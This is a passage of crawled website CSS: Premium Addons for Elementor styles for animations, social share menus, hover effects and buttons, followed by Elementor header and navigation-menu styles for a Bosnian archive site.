70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}60%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}70%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}80%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}90%{-webkit-transform:translate3d(-10px,0,0) scale3d(-1,-1,1);transform:translate3d(-10px,0,0) scale3d(-1,-1,1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%)}}.premium-error-notice{width:100%;padding:10px;color:#b94a48;background-color:#f2dede;border-color:#eed3d7;text-align:center}.premium-error-notice a{color:#252c59}.premium-addons__v-hidden{visibility:hidden;opacity:0}.premium-instafeed-share-container,.premium-pinterest-share-container,.premium-tiktok-share-container{padding:2px;display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-instafeed-share-container .fa.fa-share,.premium-pinterest-share-container .fa.fa-share,.premium-tiktok-share-container .fa.fa-share{color:transparent}.premium-instafeed-share-container .fa.custom-fa,.premium-pinterest-share-container .fa.custom-fa,.premium-tiktok-share-container .fa.custom-fa{font-size:17px;-webkit-text-stroke-color:#595959;color:transparent}.premium-instafeed-share-container .fa.fa-share,.premium-pinterest-share-container .fa.fa-share{-webkit-text-stroke-width:2px}.premium-tiktok-share-container .fa.fa-share{-webkit-text-stroke-width:1px}.premium-instafeed-share-container{background-color:#fff}.premium-pinterest-share-container,.premium-tiktok-share-container{border-radius:12px}.premium-instafeed-share-menu,.premium-pinterest-share-menu,.premium-tiktok-share-menu{position:absolute;z-index:100;padding:20px 0;opacity:0;bottom:40px;visibility:hidden;background-color:#fff;width:-webkit-max-content;width:max-content;border-radius:4px;box-shadow:0 10px 20px rgba(0,0,0,.1)}.premium-instafeed-share-menu,.premium-pinterest-share-menu{left:10px}.premium-tiktok-share-menu{right:0;border-radius:20px;padding:15px 0}.premium-instafeed-share-button,.premium-pinterest-share-button,.premium-tiktok-share-button{padding:12px;position:relative;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease;transition:all .5s ease;cursor:pointer}.premium-instafeed-share-button:hover .premium-instafeed-share-menu{visibility:visible;opacity:1;z-index:100;-webkit-transition:all .5s ease;transition:all .5s ease}.premium-pinterest-share-button:hover .premium-pinterest-share-menu{visibility:visible;opacity:1;z-index:1000;-webkit-transition:all .5s ease;transition:all .5s ease}.premium-tiktok-share-button:hover .premium-tiktok-share-menu{visibility:visible;opacity:1;z-index:1000;-webkit-transition:all .5s ease;transition:all .5s ease}.premium-instafeed-sharer,.premium-pinterest-sharer,.premium-tiktok-sharer{font-size:16px;font-weight:200;line-height:22px;color:#595959}.premium-instafeed-share-item,.premium-pinterest-share-item,.premium-tiktok-share-item{word-break:keep-all!important;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 20px;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:30px;font-weight:200}.premium-instafeed-share-item *,.premium-instafeed-share-item ::after,.premium-instafeed-share-item ::before,.premium-pinterest-share-item *,.premium-pinterest-share-item ::after,.premium-pinterest-share-item ::before,.premium-tiktok-share-item *,.premium-tiktok-share-item ::after,.premium-tiktok-share-item ::before{word-break:keep-all!important}.premium-instafeed-share-item i,.premium-pinterest-share-item i,.premium-tiktok-share-item i{text-align:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:1.25em}.premium-tiktok-share-item{padding:6px 20px;line-height:0}.premium-instafeed-share-text,.premium-pinterest-share-text,.premium-tiktok-share-text{display:inline-block;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;font-size:13px;color:#595959}.if-fb{color:#4674d1}.if-tw{color:#23abff}.if-pi{color:#e60023}.if-link{color:#000}.premium-loading-animation__slide-up .premium-pinterest-feed__board-wrapper,.premium-loading-animation__slide-up .premium-pinterest-feed__content-wrapper,.premium-loading-animation__slide-up .premium-pinterest-feed__pin-outer-wrapper.premium-display-none,.premium-loading-animation__slide-up .premium-smart-listing__grid-item,.premium-loading-animation__slide-up .premium-tiktok-feed__video-outer-wrapper.premium-display-none{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-animation:pa-smart-slide-up .4s forwards;animation:pa-smart-slide-up .4s forwards}.premium-loading-animation__slide-down .premium-pinterest-feed__board-wrapper,.premium-loading-animation__slide-down .premium-pinterest-feed__content-wrapper,.premium-loading-animation__slide-down .premium-pinterest-feed__pin-outer-wrapper.premium-display-none,.premium-loading-animation__slide-down .premium-smart-listing__grid-item,.premium-loading-animation__slide-down .premium-tiktok-feed__video-outer-wrapper.premium-display-none{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);opacity:0;-webkit-animation:pa-smart-slide-down .4s forwards;animation:pa-smart-slide-down .4s forwards}.premium-loading-animation__slide-left .premium-pinterest-feed__board-wrapper,.premium-loading-animation__slide-left .premium-pinterest-feed__content-wrapper,.premium-loading-animation__slide-left .premium-pinterest-feed__pin-outer-wrapper.premium-display-none,.premium-loading-animation__slide-left .premium-smart-listing__grid-item,.premium-loading-animation__slide-left .premium-tiktok-feed__video-outer-wrapper.premium-display-none{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);opacity:0;-webkit-animation:pa-smart-slide-left .4s forwards;animation:pa-smart-slide-left .4s forwards}.premium-loading-animation__slide-right .premium-pinterest-feed__board-wrapper,.premium-loading-animation__slide-right .premium-pinterest-feed__content-wrapper,.premium-loading-animation__slide-right .premium-pinterest-feed__pin-outer-wrapper.premium-display-none,.premium-loading-animation__slide-right .premium-smart-listing__grid-item,.premium-loading-animation__slide-right .premium-tiktok-feed__video-outer-wrapper.premium-display-none{-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);opacity:0;-webkit-animation:pa-smart-slide-right .4s forwards;animation:pa-smart-slide-right .4s forwards}@-webkit-keyframes pa-smart-slide-up{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes pa-smart-slide-up{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes pa-smart-slide-down{0%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes pa-smart-slide-down{0%{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes pa-smart-slide-left{0%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes pa-smart-slide-left{0%{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes pa-smart-slide-right{0%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes pa-smart-slide-right{0%{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}.premium-hover-effects__scale,.premium-hover-effects__zoomout{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-hover-effects__blur{-webkit-filter:blur(1px);filter:blur(1px)}.premium-hover-effects__gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-hover-effects__sepia{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-hover-effects__bright{-webkit-filter:brightness(1);filter:brightness(1)}.premium-hover-effects__trans{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.premium-adv-carousel__item:hover .premium-hover-effects__zoomin,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__zoomin,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__zoomin,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__zoomin{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-adv-carousel__item:hover .premium-hover-effects__zoomout,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__zoomout,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__zoomout,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__zoomout{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-adv-carousel__item:hover .premium-hover-effects__scale,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__scale,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__scale,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__scale{-webkit-transform:scale(1.3) rotate(5deg);-ms-transform:scale(1.3) rotate(5deg);transform:scale(1.3) rotate(5deg)}.premium-adv-carousel__item:hover .premium-hover-effects__gray,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__gray,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__gray,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__gray{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-adv-carousel__item:hover .premium-hover-effects__blur,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__blur,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__blur,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__blur{-webkit-filter:blur(0);filter:blur(0)}.premium-adv-carousel__item:hover .premium-hover-effects__sepia,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__sepia,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__sepia,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__sepia{-webkit-filter:sepia(0);filter:sepia(0)}.premium-adv-carousel__item:hover .premium-hover-effects__bright,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__bright,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__bright,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__bright{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-adv-carousel__item:hover .premium-hover-effects__trans,.premium-pinterest-feed__board-wrapper:hover .premium-hover-effects__trans,.premium-pinterest-feed__pin-wrapper:hover .premium-hover-effects__trans,.premium-tiktok-feed__video-wrapper:hover .premium-hover-effects__trans{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-button-text-icon-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-image-button:not(.premium-button-style8),[class*=premium-button-style]:not(.premium-button-style8){overflow:hidden}.premium-button-style1,.premium-button-style2,.premium-button-style5,.premium-button-style7{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;transition-duration:.15s}.premium-button-style1:before,.premium-button-style2:before,.premium-button-style5:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.premium-button-style5-radialin:before,.premium-button-style5-radialout:before{-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;border-radius:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.premium-button-style5-radialin:before{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.premium-button-style5-rectin:before{-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-button-style5-rectout:before{-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.premium-button-style5-rectout:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-button-style5-rectin:hover:before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.premium-button-style5-radialout:hover:before{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.premium-button-style5-radialin:hover:before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.premium-button-style1-top:before{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.premium-button-style1-right:before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.premium-button-style1-left:before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.premium-button-style2-scshutoutver:before,.premium-button-style2-shutouthor:before{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.premium-button-style2-scshutouthor:before,.premium-button-style2-shutoutver:before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.premium-button-style2-shutinhor:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.premium-button-style2-shutinver:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%}.premium-button-style1-bottom:hover:before,.premium-button-style1-top:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.premium-button-style1-left:hover:before,.premium-button-style1-right:hover:before,.premium-button-style2-shutouthor:hover:before,.premium-button-style2-shutoutver:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.premium-button-style2-shutinhor:hover:before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.premium-button-style2-shutinver:hover:before{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.premium-button-style2-scshutouthor:hover:before{-webkit-transform:scaleX(.9);-ms-transform:scaleX(.9);transform:scaleX(.9)}.premium-button-style2-scshutoutver:hover:before{-webkit-transform:scaleY(.8);-ms-transform:scaleY(.8);transform:scaleY(.8)}.premium-button-style2-dshutinhor:before{top:50%;left:50%;width:120%;height:0%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg);-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-transition-property:all;transition-property:all}.premium-button-style2-dshutinver:before{top:50%;left:50%;width:120%;height:0%;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-transition-property:all;transition-property:all;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.premium-button-style2-dshutinhor:hover:before,.premium-button-style2-dshutinver:hover:before{height:220%}.premium-button-style6{position:relative}.premium-button-style6:before{content:"";position:absolute;left:50%;top:50%;width:100px;height:100px;border-radius:100%;-webkit-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-style6:hover:before{-webkit-transform:translate(-50%,-50%) scale(3);-ms-transform:translate(-50%,-50%) scale(3);transform:translate(-50%,-50%) scale(3)}.premium-button-style6>:not(.premium-button-style6-bg){position:relative;z-index:1}.premium-button-style7-left .premium-button-text-icon-wrapper:before,.premium-button-style7-right .premium-button-text-icon-wrapper:before{-webkit-transition:width .3s ease-out .15s;transition:width .3s ease-out .15s}.premium-button-style7-left .premium-button-text-icon-wrapper:after,.premium-button-style7-right .premium-button-text-icon-wrapper:after{-webkit-transition:width .3s ease-out 0s;transition:width .3s ease-out 0s}.premium-button-style7-bottom .premium-button-text-icon-wrapper:before,.premium-button-style7-top .premium-button-text-icon-wrapper:before{-webkit-transition:height .3s ease-out .15s;transition:height .3s ease-out .15s}.premium-button-style7-bottom .premium-button-text-icon-wrapper:after,.premium-button-style7-top .premium-button-text-icon-wrapper:after{-webkit-transition:height .3s ease-out 0s;transition:height .3s ease-out 0s}.premium-button-style7:hover .premium-button-text-icon-wrapper:before{-webkit-transition-delay:0s;transition-delay:0s}.premium-button-style7:hover .premium-button-text-icon-wrapper:after{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-button-style7-bottom .premium-button-text-icon-wrapper:after,.premium-button-style7-bottom .premium-button-text-icon-wrapper:before{content:"";position:absolute;right:0;top:0;left:0;height:0;z-index:-1}.premium-button-style7-top .premium-button-text-icon-wrapper:after,.premium-button-style7-top .premium-button-text-icon-wrapper:before{content:"";position:absolute;right:0;bottom:0;left:0;height:0;z-index:-1}.premium-button-style7-right .premium-button-text-icon-wrapper:after,.premium-button-style7-right .premium-button-text-icon-wrapper:before{content:"";position:absolute;right:0;top:0;bottom:0;width:0;z-index:-1}.premium-button-style7-left .premium-button-text-icon-wrapper:after,.premium-button-style7-left .premium-button-text-icon-wrapper:before{content:"";position:absolute;left:0;top:0;bottom:0;width:0;z-index:-1}.premium-button-style7-bottom:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-bottom:hover .premium-button-text-icon-wrapper:before{height:100%;top:0}.premium-button-style7-top:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-top:hover .premium-button-text-icon-wrapper:before{height:100%;bottom:0}.premium-button-style7-left:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-left:hover .premium-button-text-icon-wrapper:before{width:100%;left:0}.premium-button-style7-right:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-right:hover .premium-button-text-icon-wrapper:before{width:100%;right:0}.premium-button-style8{position:relative}.premium-button-line1 .premium-btn-line-wrap{position:absolute;top:100%;left:0;width:100%}.premium-button-line1 .premium-btn-svg{stroke:currentColor;stroke-width:1px;height:auto}.premium-button-line1 .premium-btn-svg path{-webkit-transition:stroke-dashoffset .6s cubic-bezier(.7,0,.3,1);transition:stroke-dashoffset .6s cubic-bezier(.7,0,.3,1);stroke-dasharray:1;stroke-dashoffset:1;fill:none}.premium-button-line1:hover .premium-btn-svg path{-webkit-transition-timing-function:cubic-bezier(.8,1,.7,1);transition-timing-function:cubic-bezier(.8,1,.7,1);-webkit-transition-duration:.3s;transition-duration:.3s;stroke-dashoffset:0}.premium-button-line4{overflow:hidden}.premium-button-line4::before{position:absolute;content:"";width:100%;height:1px;top:100%;left:0;pointer-events:none}.premium-button-line4 .premium-btn-svg{position:absolute;left:0;top:-3px;pointer-events:none;fill:none;width:300%;max-width:inherit;height:100%;stroke-width:2px;-webkit-transition:-webkit-transform .7s;transition:-webkit-transform .7s;transition:transform .7s;transition:transform .7s,-webkit-transform .7s;-webkit-transition-timing-function:cubic-bezier(0,.25,.5,1);transition-timing-function:cubic-bezier(0,.25,.5,1)}.premium-button-line4 .premium-btn-svg path{fill:none}.premium-button-line4:hover .premium-btn-svg{-webkit-transform:translate3d(-66.6%,0,0);transform:translate3d(-66.6%,0,0)}.premium-button-line2::before{position:absolute;content:"";width:100%;height:1px;background:currentColor;left:0;top:50%;pointer-events:none;height:2px;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(.4,1,.8,1);transition:-webkit-transform .3s cubic-bezier(.4,1,.8,1);transition:transform .3s cubic-bezier(.4,1,.8,1);transition:transform .3s cubic-bezier(.4,1,.8,1),-webkit-transform .3s cubic-bezier(.4,1,.8,1)}.premium-button-line2:hover span{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.premium-button-line2:hover::before{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.premium-button-line3 .premium-btn-line-wrap{position:absolute;top:100%;left:0;width:100%}.premium-button-line3 .premium-btn-svg{stroke:currentColor;stroke-width:1px;height:auto}.premium-button-line3 .premium-btn-svg path{-webkit-transition:stroke-dashoffset .6s cubic-bezier(.7,0,.3,1);transition:stroke-dashoffset .6s cubic-bezier(.7,0,.3,1);stroke-dasharray:1;stroke-dashoffset:1;fill:none}.premium-button-line3:hover .premium-btn-svg path{-webkit-transition-timing-function:cubic-bezier(.8,1,.7,1);transition-timing-function:cubic-bezier(.8,1,.7,1);-webkit-transition-duration:.3s;transition-duration:.3s;stroke-dashoffset:0}.premium-button-line5::after,.premium-button-line5::before{position:absolute;content:"";width:100%;height:1px;top:100%;left:0;pointer-events:none}.premium-button-line5::before{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(.2,1,.8,1);transition:-webkit-transform .3s cubic-bezier(.2,1,.8,1);transition:transform .3s cubic-bezier(.2,1,.8,1);transition:transform .3s cubic-bezier(.2,1,.8,1),-webkit-transform .3s cubic-bezier(.2,1,.8,1)}.premium-button-line5::after{top:-webkit-calc(100% + 4px);top:calc(100% + 4px);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transition:-webkit-transform .4s .1s cubic-bezier(.2,1,.8,1);transition:-webkit-transform .4s .1s cubic-bezier(.2,1,.8,1);transition:transform .4s .1s cubic-bezier(.2,1,.8,1);transition:transform .4s .1s cubic-bezier(.2,1,.8,1),-webkit-transform .4s .1s cubic-bezier(.2,1,.8,1)}.premium-button-line5:hover::after,.premium-button-line5:hover::before{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-timing-function:cubic-bezier(.7,0,.2,1);transition-timing-function:cubic-bezier(.7,0,.2,1)}.premium-button-line5:hover::before{-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}.premium-button-line5:hover::after{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.premium-button-line6{overflow:hidden}.premium-button-line6::after,.premium-button-line6::before{position:absolute;content:"";width:100%;height:1px;top:100%;left:0;pointer-events:none}.premium-button-line6::before{height:2px;top:-webkit-calc(100% - 2px);top:calc(100% - 2px);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(.5,.5,.3,1);transition:-webkit-transform .3s cubic-bezier(.5,.5,.3,1);transition:transform .3s cubic-bezier(.5,.5,.3,1);transition:transform .3s cubic-bezier(.5,.5,.3,1),-webkit-transform .3s cubic-bezier(.5,.5,.3,1)}.premium-button-line6::after{content:attr(data-text);height:100%;top:0;background:0 0;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:-webkit-transform .3s cubic-bezier(.5,.5,.3,1);transition:-webkit-transform .3s cubic-bezier(.5,.5,.3,1);transition:transform .3s cubic-bezier(.5,.5,.3,1);transition:transform .3s cubic-bezier(.5,.5,.3,1),-webkit-transform .3s cubic-bezier(.5,.5,.3,1);padding:16px 28px;text-align:center}.premium-button-line6:hover::before{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.premium-button-line6:hover::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-button-line6 span{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-line6:hover span{-webkit-transform:translate3d(-200%,0,0);transform:translate3d(-200%,0,0);opacity:0}.premium-button-line7::before{position:absolute;content:"";width:100%;height:1px;top:100%;left:0;pointer-events:none;opacity:0}.premium-button-line7:hover::before{opacity:1;-webkit-animation:pa-btn-glitch .4s steps(2,start) forwards;animation:pa-btn-glitch .4s steps(2,start) forwards}.premium-button-line7:hover span{-webkit-animation:pa-text-glitch .4s linear;animation:pa-text-glitch .4s linear}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024
body_size: 1277
content:
.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container{min-height:90px;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57550 .elementor-element.elementor-element-e501c12:not(.elementor-motion-effects-element-type-background), .elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-57550 .elementor-element.elementor-element-e501c12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:10;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57550 .elementor-element.elementor-element-165186a{text-align:left;width:var( --container-widget-width, 22% );max-width:22%;--container-widget-width:22%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:300px;}.elementor-57550 .elementor-element.elementor-element-165186a > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:35px;padding-bottom:35px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:focus{color:#E7E7E7;fill:#E7E7E7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-underline .elementor-item:after,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-overline .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.elementor-item-active,
